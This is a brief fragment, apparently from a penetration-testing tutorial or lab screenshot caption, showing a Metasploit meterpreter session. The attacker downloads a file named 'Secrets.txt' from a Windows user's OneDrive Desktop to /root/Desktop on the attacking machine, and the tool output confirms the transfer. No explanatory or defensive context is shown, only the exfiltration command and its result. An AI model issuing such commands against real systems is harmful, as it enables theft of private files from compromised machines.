 meterpreter > download "C:\\Users\\arunr\\Onedrive\\Desktop\\Secrets.txt" /root/Desktop
[*] Downloading: C:\Users\arunr\Onedrive\Desktop\Secrets.txt -> /root/Desktop/Secrets.txt
[*] download   : C:\Users\arunr\Onedrive\Desktop\Secrets.txt -> /root/Desktop/Secrets.txt
meterpreter >